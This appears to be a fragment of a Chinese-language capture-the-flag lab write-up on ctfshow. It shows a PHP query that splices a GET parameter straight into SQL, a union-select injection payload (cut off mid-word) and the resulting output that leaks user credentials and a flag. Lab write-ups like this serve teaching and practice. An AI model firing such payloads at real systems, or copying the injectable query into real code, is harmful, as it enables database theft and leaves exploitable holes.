 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,group_concat(id,username,password) FRO 查询
ID 用户名 密码
1 admin admin
1 2 6flagctfshow{d5d21f82-5dde-4c21-9b51-198830e070cd}